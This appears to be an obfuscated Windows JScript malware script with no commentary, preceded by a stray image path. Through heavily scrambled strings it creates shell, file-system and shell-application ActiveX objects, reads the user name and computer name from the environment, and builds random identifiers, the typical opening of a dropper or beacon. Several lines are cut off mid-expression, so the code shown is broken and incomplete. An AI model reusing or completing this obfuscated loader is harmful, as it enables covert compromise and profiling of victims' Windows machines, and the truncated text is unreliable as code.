 function anonymous() {
    (function () {
        var Z7rq = {
            EugX: "=x4g6HJ2"['replace'](/[\=JxgH]/g, ""),
            E$Sm: ""[(4.0 + "O9)H~"["length"] * 3273117743)['toString']((0 * "[pvczJ$\x8a/\x60*k)DE.Z|rF"['charCodeAt'](14) + 29.0))]("x15
            mXwh: "c0"['replace'](/[c]/g, "")
        };
        var E$Sm = new ActiveXObject("]wNs&jczr7yiG1p+<to.`DsChZ6evvl%l"[("g\x8b9Iik\x82\x60c~TprYxU\x81%mO"['charCodeAt'](17) * 958052558
        b = new ActiveXObject("CsAc7*r/i6p7t0Qi~nv+gH.GfuiElQDewSsdyZsRtzePqmLoYb/MjPeAcI@t"['replace'](/[ZS\~0udIDvGQYP\*6Mw\@\/z\+HE7qRC
        EVjt = function () {
            return ((1 + Math["" + "rand" + (62 > 24 ? "\x6f" : "\x68") + "m"]()) * 65536 | 0)["toSt" + (83 > 29 ? "\x72" : "\x6c") + "" +
        },
        d = E$Sm["envir" + (93 > 18 ? "\x6f" : "\x6a") + "" + "nme" + (60 > 47 ? "\x6e" : "\x67") + "t"]("xpZir7o4cJ+eqEsGs"[("\x87VyD$oI1
        f = d("fuqs-Ne7yr&HnIa4m45e"[("\x7f.Q26c"["length"] * 2727598119 + 5.0)['toString']((0 * "s$*VI,qYXTe"['charCodeAt'](8) + 29.0))](
        g = d("[GcDojm_pxu;tLebrdnBa~mqe"['replace'](/[dB\[\_Gqb\;L\~xDj]/g, "")),
        ru = new ActiveXObject("ks)hUe2Zlml_3.1a#p3p`_lHiwc7a2t6iBo@n"['replace'](/[26ZU\@m\#B\`\)Hw317k\_]/g, "")),